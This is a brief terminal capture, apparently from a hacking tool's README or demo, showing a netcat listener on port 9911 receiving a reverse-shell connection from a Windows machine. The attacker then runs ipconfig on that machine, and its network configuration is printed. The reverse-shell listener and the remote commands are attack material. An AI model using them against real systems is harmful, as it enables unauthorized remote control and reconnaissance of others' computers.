 root@Archer ( KING )-> nc -lvp 9911
Listening on [0.0.0.0] (family 0, port 9911)
Connection from [192.168.0.13] port 9911 [tcp/*] accepted (family 2, sport 27210)
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::4552:73ea:9310:b0a7%11
IPv4 Address. . . . . . . . . . . : 192.168.0.13
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Tunnel adapter isatap.{3C58A1BD-3393-407A-BFF5-87C81EFBD564}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :